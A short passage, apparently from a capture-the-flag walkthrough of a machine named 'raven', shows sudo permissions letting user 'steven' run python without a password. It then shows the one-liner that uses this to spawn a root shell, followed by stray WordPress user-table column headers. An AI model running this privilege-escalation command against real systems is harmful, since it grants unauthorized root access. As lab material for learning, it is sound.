 Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import os; os.system("/bin/sh")'
# whoami
root
#
| user_login | user_pass | user_nicename | user_email | user_url |
| user_status | display_name |